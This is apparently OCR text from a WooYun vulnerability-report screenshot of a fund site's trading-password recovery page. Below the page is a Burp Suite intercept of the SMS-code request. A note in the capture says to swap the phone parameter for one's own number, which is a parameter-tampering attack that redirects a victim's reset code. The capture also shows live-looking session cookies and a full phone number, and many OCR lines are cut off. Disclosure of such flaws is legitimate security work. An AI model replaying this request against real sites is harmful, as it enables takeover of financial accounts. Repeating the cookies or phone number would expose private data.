 理财客 账号设置
安全设置>交易密码找回
您正在通过"手机验证码"找回交易密码
新的交易密码：
显示密码给我看
您绑定的手机号： 137****4910
手机验证码： 873881
验证码会发送到您绑定的手机号
确认修改
Copyright@和讯网 和讯信息科
请您在左边框中输入右边
nbdf
注意:这里输入的不是手机
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept History Options
Request to https://emall.licaike.com:443 [123.150.4.5]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /fund/register2/SendCodeFindTransPwd.action HTTP/1.1
Host: emall.licaike.com
Connection: keep-alive
Content-Length: 27
Accept: text/plain, */*; q=0.01
Origin: https://emall.licaike.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Geck
Content-Type: application/x-www-form-urlencoded
Referer: https://emall.licaike.com/fund/accountmanage/resettradepwd/Input.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: fsp_msg_cn=7; fsp_un_na=137****4910; fsp_cust_id=6000010000872052; fsp_usr_
NSC_DUD_Wtfswfs=ffffffff090a0b0445525d5f4f58455e445a4a423660; _ga=GA1.2.1286318538.
Hm_lvt_80ba2e6d6b405e287cb4ba98e7ed1521=1436412356,1436412567,1436412588,1436413020
_id=eee789bf9120256fbe483bc25115471e_1436412346; _idts=1436414766; _idvc=1;
UserCookie=94ywVpHN1vGt1JnvT68pxLQzh4Q2FmrVvNzL22L9ppxHMvgFTT5W!573325040;
NSC_BQQ_Ifswfs_Wtfswfs=ffffffff090acd0645525d5f4f58455e445a4a422d53
phone=13713804910&code=nbdf
修改成自己手机号
www.wooyun.org